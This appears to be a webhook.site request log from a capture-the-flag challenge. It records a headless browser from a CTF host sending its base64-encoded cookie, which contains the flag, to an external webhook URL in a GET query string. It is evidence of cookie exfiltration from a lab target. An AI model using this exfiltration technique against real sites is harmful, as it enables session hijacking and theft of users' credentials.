 Request Details Permalink Raw content Export as
GET https://webhook.site/47c2cdc9-1233-4ac8-8e8b-55efe06aeb2c/?cookie=RkxBRz1TRUNG
RVNUe0wzZzRjeV9sM0BrX3cxdGhfMGxkX2NPZDNfVHczQWt9OyBkdW1teT1sZWdhY3k
x
Host 164.92.129.231 whois
Date 05/25/2023 8:07:10 PM (21 hours ago)
Size 0 bytes
ID 799d7c87-a26e-4ee6-8a71-f7c224c970a7
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer http://legacy-1.ctf.hackaplaneten.se:8001/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
sec-ch-ua-mobile ?0
sec-ch-ua "HeadlessChrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
host webhook.site
content-length
content-type